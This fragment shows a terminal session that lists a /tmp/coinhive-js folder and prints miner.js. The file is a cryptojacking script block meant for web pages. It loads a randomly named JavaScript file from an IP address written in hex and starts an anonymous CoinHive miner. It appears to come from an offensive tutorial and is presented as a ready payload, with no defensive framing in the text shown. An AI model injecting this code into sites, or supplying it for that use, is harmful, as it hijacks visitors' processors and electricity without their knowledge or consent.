 `/ tokyoneon /tmp/coinhive-js
> ls
ghfldghfsdhglfsdhgfd.js  miner.js
`/ tokyoneon /tmp/coinhive-js
> cat miner.js
<script src="http://0x0A989811/ghfldghfsdhglfsdhgfd.js"></script>
<script>
var miner = new CoinHive.Anonymous('');
miner.start();
</script>